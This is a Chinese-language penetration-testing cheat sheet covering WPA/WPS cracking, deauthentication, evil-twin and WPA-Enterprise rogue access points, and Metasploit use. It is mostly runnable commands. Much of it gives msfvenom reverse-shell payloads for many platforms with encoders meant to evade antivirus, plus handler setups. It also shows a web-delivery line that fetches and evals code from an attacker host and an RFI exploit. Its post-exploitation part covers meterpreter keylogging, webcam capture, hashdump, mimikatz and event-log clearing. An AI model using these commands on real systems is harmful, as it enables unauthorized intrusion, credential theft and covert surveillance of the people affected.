Repeate(实时)/ Replay
Repeate
扩展无线侦听的距离
要求两块网卡都置入monitor模式
airtun-ng -a <AP MAC> --repeat --bssid <AP MAC> -i wlan0mon wlan2monwlan0mon:收包的网卡wlan2mon:发包的网卡-a:发包的源地址--bssid:过滤只发指定源地址的包(可选)
Replay
将抓取的CAP文件重放到指定网卡airtun-ng -a <Source MAC> -r 1.cap <Interface>
# airolib 破解密码
ESSID + PSK —-> PMK
SQLite数据库
破解过程
# 创建essid文件echo Aslan-Gee > essid.txt# 创建db数据库,导入essid文件airolib-ng db --import essid ./essid.txt# 导入密码字典文件airolib-ng db --import passwd /usr/share/wordlists/rockyou.txt# 查看数据库状态airolib-ng db --stats# 用字典PSK创建PMKairolib-ng db --batch# 破解握手包aircrack-ng -r db wpa.cap
# JTR 破解密码
John the ripper$特点 :根据规则动态生成字典,直接调用不占用硬盘空间命令 #john配置文件 /etc/john/john.conf在[List.Rules:Wordlist]后添加规则 例 $[0-9]$[0-9]$[0-9]查看输出的密码 john --wordlist=password.lst --rules --stdout | grep -i 12345678破解调用JTR john --wordlist=pass.list --rules --stdout | aircrack-ng -e Aslan-Gee -w - wpa.cap
# COWPATTY 破解密码
WPA密码通用破解工具使用密码字典破解cowpatty -r wpa.cap -f password.lst -s Aslan-Gee使用彩虹表(PMK)genpmk -f password.lst -d pmkhash -s kificowpatty -r wpa.cap -d pmkhash -s kifi
# PYRIT 破解密码
特性
支持基于预计算的PMK提高破解速度(与airolib、cowpatty相同)
- 可以使用GPU计算能力加速生成PMK
- 本身支持抓取四步握手过程,无需airodump抓包
- 也支持读取airodump的四步握手包
抓握手信息(.cap)并分析
pyrit -r wlan2mon -o wpapyrit.cap stripLive //(stripLive只保留握手包)pyrit -r wpapyrit.cap analyze
使用密码字典破解
pyrit -r wpapyrit.cap -i /usr/share/wordlists/rockyou.txt -b <AP MAC> attack_passthrough
数据库模式破解
默认使用基于文件的数据库,支持连接SQL数据库查看默认数据库状态: pyrit eval导入密码字典文件:pyrit -i /usr/share/wordlists/rockyou.txt import_passwords // 剔除了不合规的密码指定ESSID:pyrit -e Aslan-Gee create_essid计算PMK:pyrit batch // ( 使用GPU )破解密码:pyrit -r wpapyrit.cap -b <AP MAC> attack_db
# besside-ng
网络破解-b <victim mac> : Victim BSSID-s <WPA server> : Upload wpa.cap for cracking
# fern-wifi-cracker 图形化界面
- 使用aircrack-ng 套件
* wifite
- 综合自动化无线密码破解工具
* WPA PSK攻击
PSK破解过程
启动monitor
开始抓包并保存
Deauthentication攻击获取4步握手信息
使用字典暴力破解
过程演示
# 网卡侦听3部曲service network-manager stopairmon-ng checke killairmon-ng start wlan0
- 抓包保存文件
airodump-ng -bssid D4:EE:07:40:51:F4 -c 8 wlan0mon -w wpa# 抓不到握手信息的话手动解除client认证,直到抓到握手信息为止aireplay-ng -0 2 -a D4:EE:07:40:51:F4 -c 64:80:99:D7:FA:0F wlan0mon
使用密码字典破解wpa的握手包wpa.cap
aircrack-ng -w /usr/share/john/password.lst wpa-01.cap
* WPS攻击
启动侦听模式后,发现支持WPS的AP
wash -F -i wlan0monairodump-ng wlan0mon --wps
爆破PIN码
reaver -i wlan0mon -b <AP mac> -vv
秒破PIN码
利用厂商芯片漏洞
pixiewpsreaver -i wlan0mon -b <AP mac> -vv -K 1
使用PIN码得到PSK
reaver -i wlan0mon -b <AP mac> -vv -p 88888888
* EVIL TWIN AP / ROGUE AP
# airebase-ng 创建伪造SSID
# 创建流氓热点airbase-ng -a <AP mac> -P -C 30 --essid “H4ckerWifi” -c 11 wlan0mon# 安装DHCP服务# 安装网卡桥接工具,添加网桥apt-get install bridge-utilsbrctl addbr HackBridgebrctl addif HackBridge eth0brctl addif HackBridge at0# 配置接口与桥接接口ifconfig eth0 0.0.0.0 upifconfig at0 0.0.0.0 upifconfig HackBridge 192.168.1.10 up# 配置路由route add -net 0.0.0.0 netmask 0.0.0.0 gw 192.168.1.1# 配置IP转发echo 1 > /proc/sys/net/ipv4/ip_forward# DNS欺骗dnspoof -i bridge -f dnsspoof.hostscat /usr/share/dsniff/dnsspoof.hosts# 伪造页面apachet2ctl start
# 3viTwinAttacker 工具
集成evil twin ap工具集
安装3viTwinAttacker工具
git clone https://github.com/P0cL4bs/3vilTwinAttacker.gitcd 3vilTwinAttackerchmod +x installer.sh./installer.sh --install
* WPA 企业攻击
# hostapd-wpe 工具安装
安装hostapd-wpe补丁: git clone https://github.com/OpenSecurityResearch/hostapd-wpeapt-get install libssl-dev libnl-dev libnl1libnl1、libnl-dev包不在kali2.0官方库中所以需要手动安装wget http://ftp.debian.org/debian/pool/main/libn/libnl/libnldev_1.1-7_amd64.debwget http://ftp.debian.org/debian/pool/main/libn/libnl/libnl1_1.1-7_amd64.debdpkg -i libnl1_1.1-7_amd64.debdpkg -i libnl-dev_1.1-7_amd64.debwget http://hostap.epitest.fi/releases/hostapd-2.2.tar.gztar -zxf hostapd-2.2.tar.gzcd hostapd-2.2patch -p1 < ../hostapd-wpe/hostapd-wpe.patchcd hostapdmake

# 生成证书并修改配置文件
cd ../../hostapd-wpe/certs./bootstrapvim ../../hostapd-2.2/hostapd/hostapd-wpe.conf
|
# service network-manager stopairmon-ng check kill映射无线网卡ifconfig wlan2 up# 启动伪造APcd ../../hostapd-2.2/hostapd./hostapd-wpe hostapd-wpe.conf# 用户连接伪造热点后,抓取到challenge和response,然后使用asleap破解密码asleap -C challenge -R response -W <Dictionary_File>
* 无线侦查
# 使用kismet获取gps信息,导入谷歌地球地图kismetapt-get install gpsd gpsd-clientgpsd -n -N -D4 /dev/ttyGPS0giskismet -x Kismet-20190627.netxmlgiskismet -q "select * from wireless" -o asd.kml# 安装谷歌地球http://dl.google.com/dl/earth/client/current/google-earthstable_current_amd64.debdpkg -i google-earth64.debapt-get -f install# 用谷歌地球打开查看侦查点Google Earth open asd.kml
! Metasploit
* 渗透测试标准
安全测试方法学开源手册
NISP SP800-42网络安全测试指南
OWASP十大Web应用安全威胁项目
Web安全威胁分类标准
PTES渗透测试执行标准
* PTES标准 渗透测试流程
# 前期交互阶段(Pre-Engagement Interaction)
- 渗透测试范围、目标、限制条件、服务合同
- 收集客户需求、准备测试计划、定义测试范围、定义业务目标
# 情报搜集阶段(Information Gathering)
- 公开信息查询
- Google Hacking
- 社会工程学
- 网络踩点
- 扫描探测
- 被动监听
- 服务查点
+++
- 基础信息
- 系统信息
- 应用信息
- 版本信息
- 服务信息
- 人员信息
- 防护信息
# 威胁建模阶段(Threat Modeling)
- 情报分析、攻击路径
# 漏洞分析阶段(Vulnerability Analysis)
- 结合安全漏洞扫描结果和服务查点信息
- 针对关键系统服务进行漏洞挖掘
+++
- 系统漏洞
- WebServer漏洞
- Web应用漏洞
- 其他端口服务漏洞
- 通信安全
# 渗透攻击阶段(Exploitation)
- 利用目标漏洞,入侵系统,获得访问控制权
+++
漏洞验证:
- 自动化验证
- 手工验证
- 试验验证
- 登录猜解
- 业务漏洞验证
- 公开资源利用
+++
信息分析:
- 精准打击
- 绕过防御机制
- 定制攻击路径
- 绕过检测机制
# 后渗透攻击阶段(Post Exploitation)
- 根据目标业务经营情况,挖掘出最有价值的信息和资产
- 提权
- 信息收集
- 内网渗透
- 永久后门
# 报告阶段(Reporting)
- 向客户提交安全渗透报告
* 安装
# Linux / MacOS
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \chmod 755 msfinstall && \./msfinstall
* postgresql的使用
安装postgresql 11
wget https://download.postgresql.org/pub/repos/yum/11/redhat/rhel-7-x86_64/pgdg-redhat11-11-2.noarch.rpmrpm -ivh pgdg-redhat11-11-2.noarch.rpmyum install postgresql11 postgresql11-server postgresql11-devel
初始化数据库
/usr/pgsql-11/bin/postgresql-11-setup initdb
启动服务
service postgresql start
登录控制台
sudo -u postgres psql
修改密码
postgres=# \password username
创建新用户
postgres=# CREATE USER username WITH PASSWORD 'password' NOCREATEDB;例如:CREATE USER admin with PASSWORD 'admin' NOCREATEDB;若创建成功则返回CREATE ROLE
创建数据库
postgres=# CREATE DATABASE dbname OWNER username;例如:CREATE DATABASE msf OWNER admin;若创建成功,则返回CREATE DATABASE
显示数据库列表
postgres=# \l
msf 创建数据配置信息
vim /opt/metasploit-framework/database.ymlproduction:adapter: postgresqldatabase: msfusername: adminpassword: 123456host: 127.0.0.1port: 5432pool: 75timeout: 5echo export MSF_DATABASE_CONFIG=/opt/metasploit-framework/database.yml >> /etc/bashrcsource ~/.bashrc
msf 连接postgresql数据库
msf>db_connect username:password@127.0.0.1/dbname例如:db_connect admin:12345@127.0.0.1/msf
msf 检查是否连接上
msf> db_status
* 模块
/usr/share/metasploit-framework/modules
+-------------------------------------------------------+| METASPLOIT by Rapid7 |+---------------------------+---------------------------+| __________________ | || ==c(______(o(______(_() | |""""""""""""|======[*** || )=\ | | EXPLOIT \ || // \\ | |_____________\_______ || // \\ | |==[msf >]============\ || // \\ | |______________________\ || // RECON \\ | \(@)(@)(@)(@)(@)(@)(@)/ || // \\ | ********************* |+---------------------------+---------------------------+| o O o | \'\/\/\/'/ || o O | )======( || o | .' LOOT '. || |^^^^^^^^^^^^^^|l___ | / _||__ \ || | PAYLOAD |""\___, | / (_||_ \ || |________________|__|)__| | | __||_) | || |(@)(@)"""**|(@)(@)**|(@) | " || " || = = = = = = = = = = = = | '--------------' |+---------------------------+---------------------------+
# auxiliary
‘ 辅助模块, 没有payload的exploit模块, 提供情报收集 ’
‘ 网络服务扫描查点, 登录密码收集, 口令猜测破解, 敏感信息嗅探, Fuzz测试, 网络协议欺骗 ’
# exploits
‘ 根据辅助模块手机的漏洞进行攻击,以植入攻击载荷并获取目标系统访问权 ’
Active exploit
msfconsole ---exploit---> target
# 示例vim smbexp.rcuse exploit/windows/smb/psexecset rhosts aslansb.ccset SMBPass 1set SMBUser aslanset payload windows/shell/reverse_tcpset lhost aslankali.ccrunmsfconsole -r smbexp.rc
Passive exploit
msfconsole <---exploit--target
# payloads
‘ shellcode是payload的一种, 以拿到目标系统的shell为目的, 建立正向或反向的shell ’
Singles 独立
Stagers 传输器
Stages 传输体
生成payload
generate # 生成16进制payloadgenerate -b '\x00\xff' # 自动调用encoder,编码坏字符generate -s 14 # 加nopsgenerate -x x.exe # 基于软件模板生成payload,伪装该软件# 示例generate -b '\x00' -t exe -e x86/shikata_ga_nai -i 5 -k -x /usr/share/windows-binaries/radmin.exe -f /root/1.exe
# 一般payloadpayload/windows/shell/reverse_tcp# meterpreterpayload/windows/meterpreter/reverse_tcp# 图形化界面payload/windows/vncinject/reverse_tcp
- 接收payload后执行任务
# 接收payload连接exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset exitonsession false # 持续侦听端口以便于接收多个连接# 使用handler中payload里的 AutoRunScript 高级参数migrate自动迁移进程set AutoRunScript migrate -N explorer.exe# InitialAutoRunScript初始化执行脚本,可作为AutoRun的前置高级参数
# encoders
‘ 在渗透攻击指令发送到目标系统之前,需要进行编码处理,以解决 1.坏字符问题,否则程序会崩溃, 2.免杀 ’
eg. 0x00
# nops
‘ 为渗透攻击提供安全着陆区,避免内存地址随机化等造成的执行失败,可以提高攻击可靠性 ’
‘ Target的程序运行不会造成实质影响的空操作或无关操作的指令 ’
eg. 空操作 0x90
# post
‘ 后渗透攻击模块, 拿到shell之后的进一步拓展渗透 ’
* 帮助信息
Core Commands=============Command Description----- -----------? Help menubanner Display an awesome metasploit bannercd Change the current working directorycolor Toggle colorconnect Communicate with a hostexit Exit the consoleget Gets the value of a context-specific variablegetg Gets the value of a global variablegrep Grep the output of another commandhelp Help menuhistory Show command historyload Load a framework pluginquit Exit the consolerepeat Repeat a list of commandsroute Route traffic through a sessionsave Saves the active datastoressessions Dump session listings and display information about sessionsset Sets a context-specific variable to a valuesetg Sets a global variable to a valuesleep Do nothing for the specified number of secondsspool Write console output into a file as well the screenthreads View and manipulate background threadsunload Unload a framework pluginunset Unsets one or more context-specific variablesunsetg Unsets one or more global variablesversion Show the framework and console library version numbersModule Commands===============Command Description----- -----------advanced Displays advanced options for one or more modulesback Move back from the current contextinfo Displays information about one or more modulesloadpath Searches for and loads modules from a pathoptions Displays global options or for one or more modulespopm Pops the latest module off the stack and makes it activeprevious Sets the previously loaded module as the current modulepushm Pushes the active or list of modules onto the module stackreload_all Reloads all modules from all defined module pathssearch Searches module names and descriptionsshow Displays modules of a given type, or all modulesuse Interact with a module by name or search term/indexJob Commands============Command Description----- -----------handler Start a payload handler as jobjobs Displays and manages jobskill Kill a jobrename_job Rename a jobResource Script Commands========================Command Description----- -----------makerc Save commands entered since start to a fileresource Run the commands stored in a fileDatabase Backend Commands=========================Command Description----- -----------analyze Analyze database information about a specific address or address rangedb_connect Connect to an existing data servicedb_disconnect Disconnect from the current data servicedb_export Export a file containing the contents of the databasedb_import Import a scan result file (filetype will be auto-detected)db_nmap Executes nmap and records the output automaticallydb_rebuild_cache Rebuilds the database-stored module cache (deprecated)db_remove Remove the saved data service entrydb_save Save the current data service connection as the default to reconnect on startupdb_status Show the current data service statushosts List all hosts in the databaseloot List all loot in the databasenotes List all notes in the databaseservices List all services in the databasevulns List all vulnerabilities in the databaseworkspace Switch between database workspacesCredentials Backend Commands============================Command Description----- -----------creds List all credentials in the databaseDeveloper Commands==================Command Description----- -----------edit Edit the current module or a file with the preferred editorirb Open an interactive Ruby shell in the current contextlog Display framework.log paged to the end if possiblepry Open the Pry debugger on the current module or Frameworkreload_lib Reload Ruby library files from specified pathsmsfconsole==========`msfconsole` is the primary interface to Metasploit Framework. There is quite alot that needs go here, please be patient and keep an eye on this space!Building ranges and lists-------------------------Many commands and options that take a list of things can use ranges to avoidhaving to manually list each desired thing. All ranges are inclusive.### Ranges of IDsCommands that take a list of IDs can use ranges to help. Individual IDs must beseparated by a `,` (no space allowed) and ranges can be expressed with either`-` or `..`.### Ranges of IPsThere are several ways to specify ranges of IP addresses that can be mixedtogether. The first way is a list of IPs separated by just a ` ` (ASCII space),with an optional `,`. The next way is two complete IP addresses in the form of`BEGINNING_ADDRESS-END_ADDRESS` like `127.0.1.44-127.0.2.33`. CIDRspecifications may also be used, however the whole address must be given toMetasploit like `127.0.0.0/8` and not `127/8`, contrary to the RFC.Additionally, a netmask can be used in conjunction with a domain name todynamically resolve which block to target. All these methods work for both IPv4and IPv6 addresses. IPv4 addresses can also be specified with special octetranges from the [NMAP targetspecification](https://nmap.org/book/man-target-specification.html)### ExamplesTerminate the first sessions:sessions -k 1Stop some extra running jobs:jobs -k 2-6,7,8,11..15Check a set of IP addresses:check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255Target a set of IPv6 hosts:set RHOSTS fe80::3990:0000/110, ::1-::f0f0Target a block from a resolved domain name:set RHOSTS www.example.test/24
* 常用命令
# 初始数据库
msfdb initmsfdb reinitmsfconsole
# 工作台
>>> msfconsole <<<workspace -a aslan # 添加一个工作台workspace aslan # 切换到工作台workspace -d aslan # 删除一个工作台
# 数据库
db_nmapdb_export a.xml # 导出数据库db_import a.xml # 导入数据库hosts # 主机loot # 战利品notes # 笔记services # 服务-s <name> Name of the service to add-p <port> Search for a list of ports-r <protocol> Protocol type of the service being added [tcp|udp]-u,--up Only show services which are up-R,--rhosts Set RHOSTS from the results of the search-S,--search Search string to filter byvulns # 弱点
# 模块
search name:mysql | path:scada | platform:aix | type:aux | author:aaron | cve:2011===== search Keywords =====aka : Modules with a matching AKA (also-known-as) nameauthor : Modules written by this authorarch : Modules affecting this architecturebid : Modules with a matching Bugtraq IDcve : Modules with a matching CVE IDedb : Modules with a matching Exploit-DB IDcheck : Modules that support the 'check' methoddate : Modules with a matching disclosure datedescription : Modules with a matching descriptionfullname : Modules with a matching full namemod_time : Modules with a matching modification datename : Modules with a matching descriptive namepath : Modules with a matching pathplatform : Modules affecting this platformport : Modules with a matching portrank : Modules with a matching rank (Can be descriptive (ex: 'good') or numeric with comparison operators (ex: 'gte400'))ref : Modules with a matching refreference : Modules with a matching referencetarget : Modules affecting this targettype : Modules of a specific type (exploit, payload, auxiliary, encoder, evasion, post, or nop)useinfoshow options | payloads | targets | advanced | evasionsetsetg RHOSTS 192.168.233.1 # 全局变量设置unsetg RHOSTScheckbacksave #保存设置配置
# 任务和会话
jobs 查看进程jobs -K 进程全杀session -i 1route 10.10.10.1 255.255.255.0 1 # 目标网段路由指向sessionID
* msfcli
msfconsole -x
* msfvenom
# 帮助信息
Options: -l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all -p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom --list-options List --payload <value>'s standard, advanced and evasion options -f, --format <format> Output format (use --list formats to list) -e, --encoder <encoder> The encoder to use (use --list encoders to list) --sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string --smallest Generate the smallest possible payload using all available encoders --encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list) --encrypt-key <value> A key to be used for --encrypt --encrypt-iv <value> An initialization vector for --encrypt -a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list) --platform <platform> The platform for --payload (use --list platforms to list) -o, --out <path> Save the payload to a file -b, --bad-chars <list> Characters to avoid example: '\x00\xff' -n, --nopsled <length> Prepend a nopsled of [length] size on to the payload --pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length) -s, --space <length> The maximum size of the resulting payload --encoder-space <length> The maximum size of the encoded payload (defaults to the -s value) -i, --iterations <count> The number of times to encode the payload -c, --add-code <path> Specify an additional win32 shellcode file to include -x, --template <path> Specify a custom executable file to use as a template -k, --keep Preserve the --template behaviour and inject the payload as a new thread -v, --var-name <value> Specify a custom variable name to use for certain output formats -t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable) -h, --help Show this message
# list
# platformsaix android apple_ios brocade bsd bsdi cisco firefox freebsd hardware hpux irix java javascript juniper linux mainframe multi netbsd netware nodejs openbsd osx php python ruby r solaris unifi unix unknown windows# archsaarch64 armbe armle cbea cbea64 cmd dalvik firefox java mips mips64 mips64le mipsbe mipsle nodejs php ppc ppc64 ppc64le ppce500v2 python ruby r sparc sparc64 tty x64 x86 x86_64 zarch# encryptaes256 base64 rc4 xor# formats>>>Framework Executable Formats<<<asp aspx aspx-exe axis2 dll elf elf-so exe exe-only exe-service exe-small hta-psh jar jsp loop-vbs macho msi msi-nouac osx-app psh-net psh-cmd psh psh-reflection vba vba-exe vba-psh vbs war>>>Framework Transform Formats<<<bash c csharp dw dword hex java js_be js_le num perl pl powershell ps1 py python raw rb ruby sh vbapplication vbscript# payloads---# encoders---# nops---
# msfvenom各平台生成木马
# Windowsmsfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=aslankali.cc LPORT=4444 -e x86/shikata_ga_nai -b 'x00x0axff' -i 3 -f exe -o payload.exe# Macmsfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=aslankali.cc LPORT=4444 -f macho -o payload.macho# Androidmsfvenom -a x86 --platform Android -p android/meterpreter/reverse_tcp LHOST=aslankali.cc LPORT=4444 -f apk -o payload.apk# PowerShellmsfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=aslankali.cc LPORT=4444 -e cmd/powershell_base64 -i 3 -f raw -o payload.ps1# Linuxmsfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=aslankali.cc LPORT=4444 -f elf -o payload.elf# phpmsfvenom -p php/meterpreter_reverse_tcp LHOST=aslankali.cc LPORT=4444 -f raw > shell.phpcat shell.php | xclip && echo '<?php ' | tr -d 'n' > shell.php && xsel >> shell.php# aspxmsfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=aslankali.cc LPORT=4444 -f aspx -o payload.aspx# jspmsfvenom --platform java -p java/jsp_shell_reverse_tcp LHOST=aslankali.cc LPORT=4444 -f raw -o payload.jsp# warmsfvenom -p java/jsp_shell_reverse_tcp LHOST=aslankali.cc LPORT=4444 -f raw -o payload.war# nodejsmsfvenom -p nodejs/shell_reverse_tcp LHOST=aslankali.cc LPORT=4444 -f raw -o payload.js# pythonmsfvenom -p python/meterpreter/reverse_tcp LHOST=aslankali.cc LPORT=4444 -f raw -o payload.py# perlmsfvenom -p cmd/unix/reverse_perl LHOST=aslankali.cc LPORT=4444 -f raw -o payload.pl# rubymsfvenom -p ruby/shell_reverse_tcp LHOST=aslankali.cc LPORT=4444 -f raw -o payload.rb# lua:msfvenom -p cmd/unix/reverse_lua LHOST=aslankali.cc LPORT=4444 -f raw -o payload.lua# windows shellcode:msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=aslankali.cc LPORT=4444 -f c# linux shellcode:msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=aslankali.cc LPORT=4444 -f c# mac shellcode:msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=aslankali.cc LPORT=4444 -f c
# msfvenom常见参数混淆免杀
-v, –var-name <name># 指定用于某些输出格式的自定义变量名称。 用-v指定名称将将输出的变量从默认的"buf"更改为您提供的任何字词eg. msfvenom -a x86 –platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b ‘\x00‘ -f python -v notBuf-n, –nopsled# 添加空字符,这将在您的有效载荷的开头放置一个[-n 长度]的大小eg. msfvenom -a x86 –platform Windows -p windows/shell/bind_tcp -e generic/none -f python -n 26--smallest# 尝试创建最小的shellcodeeg. msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b ‘\x00‘ -f python --smallest-c, --add-code# 指定一个win32 shellcode文件,再创建两个载荷合并到一个shellcode中-x, –template & -k, –keep# 指定模版,并且保留模板的正常行为,将注入的有效负载作为单独的线程运行--encrypt # 加密方式,支持 AES256-CBC、RC4、XOR 和 Base64。--encrypt-key # 密钥eg. msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 –encrypt rc4 –encrypt-key thisisakey -f cshow evasion # defender绕过
* MSF信息收集
# 密码嗅探
auxiliary/sniffer/psnuffle # 相当于dsniff工具
# snmp扫描
auxiliary/scanner/snmp/snmp_loginauxiliary/scanner/snmp/snmp_enum
# smb扫描
auxiliary/scanner/smb/smb_versionauxiliary/scanner/smb/pip_auditor # 命名管道auxiliary/scanner/smb/smb_enumshares # 共享枚举auxiliary/scanner/smb/smb_enumuser # 用户枚举auxiliary/scanner/smb/smb_lookupsid # 账号信息枚举
# ssh扫描
auxiliary/scanner/ssh/ssh_versionauxiliary/scanner/ssh/ssh_loginauxiliary/scanner/ssh/ssh_login_pubkey
# ftp扫描
auxiliary/scanner/ftp/ftp_versionauxiliary/scanner/ftp/anonymousauxiliary/scanner/ftp/ftp_login
# MSSQL扫描
auxiliary/scanner/mssql/mssql_ping # 扫描mssql端口,实例,版本auxiliary/scanner/mssql/mssql_login # 口令爆破auxiliary/admin/mssql/mssql_exec # 存储过程命令执行
# 弱点扫描
# vnc弱密码与无密码auxiliary/scanner/vnc/vnc_none_authauxiliary/scanner/vnc/vnc_login# rdp远程桌面漏洞auxiliary/scanner/rdp/ms12_020_check # DOS漏洞检测,xpsp3利用成功# http弱点扫描load wmap
# OpenVasload openvasdb_import openvas.nbe
* 客户端渗透
# 浏览器
auxiliary/server/browser_autopwn2 # 自动启动其他模块检测浏览器漏洞exploit/windows/browser/ms14_064_ole_code_execution # WinXP,Win7浏览器漏洞
# adobe
exploit/windows/fileformat/adobe_utilprintf # 生成pdf payloadexploit/windows/browser/adobe_utilprintf # Acrobat reader < 8.1.3 漏洞exploit/multi/browser/adobe_flash_hacking_team_uaf # Adobe Flash 18.0.0.194exploit/multi/browser/adobe_flash_opaque_background_uaf
# Java
exploit/multi/browser/java_jre17_driver_manager # <jre7u17 RemoteCodeExecutionexploit/multi/browser/java_jre17_reflection_types
# VBScript
# Office2007msfvenom --arch x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=aslankali.cc -e x86/shikata_ga_nai -f vba-exemsfconsole -x 'use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set lhost aslankali.cc'
* 服务端远程payload执行
# php脚本payload
msfvenom -p php/meterpreter_reverse_tcp LHOST=aslankali.cc LPORT=4444 -f raw > shell.php# 接收use exploit/multi/handlerset payload php/meterpreter_reverse_tcpset lhost aslankali.ccset port 4444payload上传服务端并访问页面即可发起连接
# Web Delivery
# 本地发布payload页面, 目标主机命令执行连接payload# KALIuse exploit/multi/script/web_deliveryset lhost aslankali.ccset port 4444set target 1set payload php/meterpreter_reverse_tcp# 目标主机 任意命令执行php -d allow_url_fopen=true -r "eval(file_get_contents('http://aslankali.cc:8080/281fQmK'));"
# RFI远程文件包含
# 利用服务器的远程文件包含漏洞执行本地开放的PHP shell payload , 自动访问use exploit/unix/webapp/php_includeset rhosts aslanmsf.ccset path /dvwa/vulnerabilities/fi/set phpuri /?page=XXpathXX # msf会自动替换XXpathXX中内容为发布页面的URIset headers "Cookie:PHPSESSID:70ced7cd010bc617d77498e25ec74668;security:low"set payload php/meterpreter/reverse_tcpset lhost aslankali.cc
* 后渗透 Post Exploitation
# meterpreter帮助信息
Core Commands=============Command Description----- -----------? Help menubackground Backgrounds the current sessionbg Alias for backgroundbgkill Kills a background meterpreter scriptbglist Lists running background scriptsbgrun Executes a meterpreter script as a background threadchannel Displays information or control active channelsclose Closes a channeldisable_unicode_encoding Disables encoding of unicode stringsenable_unicode_encoding Enables encoding of unicode stringsexit Terminate the meterpreter sessionget_timeouts Get the current session timeout valuesguid Get the session GUIDhelp Help menuinfo Displays information about a Post moduleirb Open an interactive Ruby shell on the current sessionload Load one or more meterpreter extensionsmachine_id Get the MSF ID of the machine attached to the sessionmigrate Migrate the server to another processpivot Manage pivot listenerspry Open the Pry debugger on the current sessionquit Terminate the meterpreter sessionread Reads data from a channelresource Run the commands stored in a filerun Executes a meterpreter script or Post modulesecure (Re)Negotiate TLV packet encryption on the sessionsessions Quickly switch to another sessionset_timeouts Set the current session timeout valuessleep Force Meterpreter to go quiet, then re-establish session.transport Change the current transport mechanismuse Deprecated alias for "load"uuid Get the UUID for the current sessionwrite Writes data to a channelStdapi: File system Commands============================Command Description----- -----------cat Read the contents of a file to the screencd Change directorychecksum Retrieve the checksum of a filecp Copy source to destinationdir List files (alias for ls)download Download a file or directoryedit Edit a filegetlwd Print local working directorygetwd Print working directorylcd Change local working directorylls List local fileslpwd Print local working directoryls List filesmkdir Make directorymv Move source to destinationpwd Print working directoryrm Delete the specified filermdir Remove directorysearch Search for filesshow_mount List all mount points/logical drivesupload Upload a file or directoryStdapi: Networking Commands===========================Command Description----- -----------arp Display the host ARP cachegetproxy Display the current proxy configurationifconfig Display interfacesipconfig Display interfacesnetstat Display the network connectionsportfwd Forward a local port to a remote serviceresolve Resolve a set of host names on the targetroute View and modify the routing tableStdapi: System Commands=======================Command Description----- -----------clearev Clear the event logdrop_token Relinquishes any active impersonation token.execute Execute a commandgetenv Get one or more environment variable valuesgetpid Get the current process identifiergetprivs Attempt to enable all privileges available to the current processgetsid Get the SID of the user that the server is running asgetuid Get the user that the server is running askill Terminate a processlocaltime Displays the target system's local date and timepgrep Filter processes by namepkill Terminate processes by nameps List running processesreboot Reboots the remote computerreg Modify and interact with the remote registryrev2self Calls RevertToSelf() on the remote machineshell Drop into a system command shellshutdown Shuts down the remote computersteal_token Attempts to steal an impersonation token from the target processsuspend Suspends or resumes a list of processessysinfo Gets information about the remote system, such as OSStdapi: User interface Commands===============================Command Description----- -----------enumdesktops List all accessible desktops and window stationsgetdesktop Get the current meterpreter desktopidletime Returns the number of seconds the remote user has been idlekeyboard_send Send keystrokeskeyevent Send key eventskeyscan_dump Dump the keystroke bufferkeyscan_start Start capturing keystrokeskeyscan_stop Stop capturing keystrokesmouse Send mouse eventsscreenshare Watch the remote user's desktop in real timescreenshot Grab a screenshot of the interactive desktopsetdesktop Change the meterpreters current desktopuictl Control some of the user interface componentsStdapi: Webcam Commands=======================Command Description----- -----------record_mic Record audio from the default microphone for X secondswebcam_chat Start a video chatwebcam_list List webcamswebcam_snap Take a snapshot from the specified webcamwebcam_stream Play a video stream from the specified webcamStdapi: Audio Output Commands=============================Command Description----- -----------play play an audio file on target system, nothing written on diskPriv: Elevate Commands======================Command Description----- -----------getsystem Attempt to elevate your privilege to that of local system.Priv: Password database Commands================================Command Description----- -----------hashdump Dumps the contents of the SAM databasePriv: Timestomp Commands========================Command Description----- -----------timestomp Manipulate file MACE attributes
# 引入模块
load priv # getsystem命令的模块,getsystem失败原因:没过UACload python# 通过meterpreter执行python代码,无需目标上有环境python_execute "import sys;print sys.version"python_import -f helloworld.py
# load mimikatz
hashdumpload mimikatzwdigest, kerberos, msv, ssp, tspkg, livesspmimikatz_command -hmimikatz_command -f a:: # 输入未知模块可以列出可用模块mimikatz_command -f samdump::hashesmimikatz_command -f handle::listmimikatz_command -f service::listmimikatz_command -f crypto::listProvidersmimikatz_command -f winmine::infos #
# run命令
run hostsedit -e 1.1.1.1,www.baidu.com # 改hosts文件run winenum # Windows执行很多信息收集命令dump成文件
# POST模块
